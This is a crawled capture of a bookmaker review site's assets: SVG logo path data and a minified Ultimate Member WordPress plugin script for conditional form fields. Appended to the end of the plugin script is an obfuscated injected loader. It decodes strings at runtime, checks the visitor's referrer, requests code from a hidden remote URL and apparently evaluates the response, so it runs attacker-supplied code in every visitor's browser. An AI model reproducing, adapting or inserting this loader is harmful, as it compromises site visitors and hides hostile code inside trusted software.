18.6929252,0.941399287 C19.3267025,0.605453704 20.161839,0.585192043 20.7805896,0.977399917 C21.0210184,1.1487195 21.2319239,1.38498494 21.3933294,1.64115024 Z M12.8126735,3.54773639 C12.4446053,3.62281308 12.1594497,3.90430545 11.8548476,4.14020908 C11.0096343,4.97419353 10.1546978,5.77850913 9.5308205,6.74292803 C9.28968457,7.14526673 9.01973254,7.52643924 8.96033248,8.00421645 C8.96545928,8.06952412 9.03440577,8.11981646 9.10317547,8.11529377 C9.50589369,8.0948512 9.75622249,7.70788965 10.0903478,7.47741325 C10.9452843,6.6481324 11.849544,5.67340176 12.5715375,4.63300163 C12.753627,4.34155934 12.9749629,4.02515179 12.9749629,3.65790917 C12.9602897,3.57794797 12.8863932,3.54285188 12.8126735,3.54773639 Z" id="path32"></path>
                                    </g>
                                    <g id="path34-Clipped" transform="translate(0.000000, 0.278333)">
                                        <path d="M11.4554963,1.8175611 C11.2341603,1.77251509 11.0333316,1.5612149 10.8070457,1.46569564 C8.72079558,0.338821635 6.01438064,0.407928373 3.85264298,1.31698952 C2.27093977,1.99014704 0.580866818,3.44663486 0.393827364,5.30093869 C0.363950551,6.04012751 0.461889925,6.97976206 1.23762634,7.32692392 C1.31594248,7.2865815 1.27704959,7.16609698 1.27209958,7.1006084 C1.0716244,5.43734309 1.58306594,3.72848904 2.99275649,2.84439315 C3.53778734,2.488005 4.16378612,2.35521876 4.85890817,2.34309794 C5.58107847,1.98598616 6.39199527,1.67518675 7.25099783,1.82606376 C7.75218578,1.91687942 8.19892369,2.14319494 8.73458488,2.15350668 C9.05898696,2.01330322 9.39275869,1.72674544 9.76577688,1.87237613 C9.80520013,1.91289945 9.81015014,1.99322247 9.77567689,2.03808758 C9.5002445,2.23943784 9.13747989,2.25409136 8.80830459,2.28412204 C8.3414131,2.65570643 8.1349272,3.22339477 7.87947161,3.71130281 C7.13219772,5.38940255 6.57160972,7.16862969 5.12196555,8.53032188 C5.05354942,8.59038323 4.95985291,8.620233 4.91052965,8.70598325 C5.24500852,8.69114882 5.52486056,8.4648333 5.79993938,8.26891027 C7.15571024,7.058276 7.91306093,5.35466827 8.87619037,3.82726464 C9.37737832,3.06853778 9.98640565,2.32518808 10.7527724,1.83764185 C10.8118189,1.83275735 10.8657386,1.84288818 10.8705118,1.90819585 C10.7870689,2.07408821 10.639983,2.21447257 10.5416901,2.37548042 C9.7355465,3.74241893 9.65616964,5.42088049 8.74236346,6.74241117 C8.25567195,7.51615336 7.6906643,8.22476879 6.90962431,8.72172222 C6.89000108,8.72190312 6.85057783,8.73709937 6.84562782,8.75211471 C6.85570462,8.80204523 6.90962431,8.79209531 6.92924754,8.76731096 C7.56267133,8.72190312 8.04953962,8.24430682 8.53552399,7.83274182 C9.47443376,6.88351917 10.0443914,5.66221135 10.7865385,4.56681528 C11.6163714,3.18504234 12.85016,1.89408505 14.3286203,1.31156229 C15.3796123,0.975254892 16.6712099,1.02590905 17.4229034,1.95107098 C17.4522499,1.98634798 17.4619731,2.02669039 17.4568463,2.07698273 C16.6911867,1.34756292 15.5369517,1.30179327 14.6284491,1.65800052 C13.3951909,2.04984658 12.3339453,3.15483075 11.5622749,4.25022682 L10.1913005,6.29575008 C9.36076045,7.58146104 8.08843251,9.06870317 6.48233285,8.9777066 C6.27125052,9.06761772 6.01579493,9.14794074 5.82415904,8.98729471 C5.79481259,8.90190628 5.86393587,8.87712192 5.89805554,8.831895 C6.10436465,8.69639514 6.42346316,8.92741426 6.58044901,8.67631439 C7.121237,8.07316815 7.47498553,7.36473363 7.84340729,6.68632979 C8.17788617,6.03325302 8.45349534,5.35448737 8.7430706,4.67626443 C7.8833609,6.13347588 6.98369759,7.89750678 5.4067676,8.75102926 C5.04842263,8.98729471 4.53786503,8.88616731 4.16396291,9.05694417 C4.00202704,9.08245215 3.78617149,9.07214041 3.67302853,8.93139423 C3.63873207,8.84094039 3.71740179,8.77056729 3.7810447,8.74035571 C4.03650029,8.63977103 4.2428094,8.74053662 4.50798822,8.75066745 C4.84211352,8.49450216 5.00952974,8.09270618 5.21106563,7.73089079 C5.80577331,6.46435605 6.27266481,5.14752897 7.01940834,3.94684462 C7.4078069,3.32379854 7.90422163,2.76606012 8.45950606,2.31903722 C7.47728375,2.17792922 6.44573818,2.27833299 5.58602847,2.64503288 C5.6007017,2.77546732 5.7233911,2.88582102 5.77271436,3.01643637 C6.14078254,3.93671379 5.78668044,4.94654052 5.3979283,5.74542889 C4.93156717,6.52930191 4.13532359,7.47906729 3.17767452,7.36780906 C3.04985833,7.3430247 2.94219573,7.24750544 2.81932955,7.23719371 C2.47053102,7.42823223 2.07753602,7.50330892 1.67464102,7.55830486 C1.58642487,7.65364321 1.69939104,7.77973587 1.70876069,7.88520505 C2.23399152,9.28760147 3.54751056,9.96220625 4.95154397,10.007795 L28.0835745,10.025343 L28.0828673,10.2408041 L5.46864265,10.219457 C3.91681625,10.2948955 2.53329001,9.81530921 1.71848392,8.4579588 C1.53197482,8.18153185 1.46815512,7.85481256 1.34599608,7.54835493 C1.16938699,7.41249326 0.942924287,7.33217024 0.785761646,7.1452926 C0.245680802,6.5573426 0.216864704,5.65298506 0.349807681,4.87851923 C0.733433027,3.02946172 2.18767362,1.42191598 3.94156628,0.789462693 C6.17649329,-0.0845023618 9.02027085,0.208206282 10.9940851,1.45574572 C11.1563746,1.5612149 11.3227301,1.64660333 11.4554963,1.8175611 Z M5.35532291,2.75502475 C3.94015199,3.45314753 2.57448112,4.87978558 2.69646337,6.61885122 C2.7360634,6.74458206 2.7360634,6.90052449 2.84867601,6.99061652 C3.62476599,6.43342083 4.28329337,5.56922479 4.49985607,4.62886662 L4.52937931,4.62922843 C4.55854898,4.69978243 4.57339899,4.78010545 4.55359897,4.85554395 C4.3667363,5.75537881 3.78175185,6.57905153 3.01591544,7.14692077 C3.01573866,7.23737461 3.11845125,7.22724378 3.16812808,7.26722438 C4.0175842,7.3735981 4.51912573,6.5289401 5.01483332,5.96649808 C5.52645163,5.09217121 6.10595573,3.99695605 5.61555171,2.94624418 C5.55155523,2.87569018 5.48296231,2.71468234 5.35532291,2.75502475 Z M4.06036638,2.51441753 C3.86342692,2.56199625 3.67285175,2.64629923 3.57738738,2.68917436 C2.05950387,3.39181983 1.38594969,5.10067388 1.47893906,6.72884309 C1.50280515,6.95533952 1.50793194,7.18653955 1.60092131,7.38191986 C1.88554657,7.44777026 2.20517543,7.36726634 2.47548103,7.23683189 C2.55874717,7.17640872 2.70618659,7.15162437 2.70618659,7.02100901 C2.57854719,6.80988974 2.51472749,6.57326248 2.46611137,6.32704711 C2.3782488,4.72890857 3.31185499,3.31185863 4.56473648,2.49831674 L4.58435971,2.45290891 C4.50427571,2.44766259 4.27905051,2.46141157 4.06036638,2.51441753 Z" id="path34"></path>
                                    </g>
                                    <path d="M20.4625592,2.6270394 C20.5265557,2.71785506 20.5610289,2.83345507 20.5265557,2.94887418 C20.4673324,3.21010489 20.2465268,3.48653184 19.9910712,3.58150838 C19.8533551,3.62691621 19.7009656,3.63198162 19.5639566,3.58168928 C19.4559404,3.48635093 19.4112136,3.36043918 19.4311904,3.20992398 C19.4755636,2.91830078 19.7557693,2.68710075 20.001148,2.56643532 C20.1438142,2.52157022 20.3497698,2.50655488 20.4625592,2.6270394" id="path12"></path>
                                    <path d="M14.6823688,2.48936865 C14.7511385,2.57475708 14.7755349,2.69017618 14.7460117,2.8010726 C14.642592,3.12254556 14.3379899,3.46970742 13.9989146,3.48906455 C13.8859484,3.48418004 13.7777555,3.42375687 13.7240126,3.31810678 C13.6552429,3.10753023 13.7487626,2.91106447 13.8569555,2.74535303 C14.043995,2.48412232 14.40234,2.2930838 14.6823688,2.48936865" id="path14"></path>
                                </g>
                            </g>
                        </g>
                        <g id="Group" transform="translate(2.250000, 12.000000)">
                            <rect id="rect16" fill="#FFFFFF" fill-rule="nonzero" transform="translate(12.358925, 6.252290) rotate(90.023608) translate(-12.358925, -6.252290) " x="6.31765855" y="4.49053398" width="12.0825334" height="3.52351177"></rect>
                            <polyline id="polyline18" fill="#FFFFFF" fill-rule="nonzero" points="22.2900729 12.3219699 22.2948707 0.190949946 25.8045117 0.192154257 25.8012132 8.70000598 28.4586327 8.70090921 28.4568335 12.3243785 22.2900729 12.3219699"></polyline>
                            <polyline id="polyline20" fill="#FFFFFF" fill-rule="nonzero" points="15.1838296 12.3192602 15.1889273 0.18793917 18.6982684 0.189745636 18.69467 8.6969952 21.3517897 8.69819952 21.3505902 12.3219699 15.1838296 12.3192602"></polyline>
                            <polyline id="polyline22" fill="#FFFFFF" fill-rule="nonzero" points="0.787524715 0.181917617 0.782726846 12.3135397 4.39222344 12.3150451 4.39462237 7.7844289 5.9485321 7.78533213 5.94613316 12.3156473 9.55652936 12.3174537 9.56132722 0.185831626 5.95183063 0.184326238 5.95003143 4.36268161 4.39612171 4.3614773 4.39732117 0.183423005 0.787524715 0.181917617"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js
body_size: 5810
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg
body_size: 434
content:
